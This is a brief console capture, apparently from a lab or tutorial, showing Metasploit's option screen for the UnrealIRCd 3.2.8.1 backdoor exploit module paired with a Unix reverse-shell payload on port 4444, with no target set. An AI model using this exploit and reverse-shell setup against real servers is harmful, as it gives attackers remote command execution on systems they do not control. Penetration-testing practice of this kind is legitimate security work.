 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT   6667             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target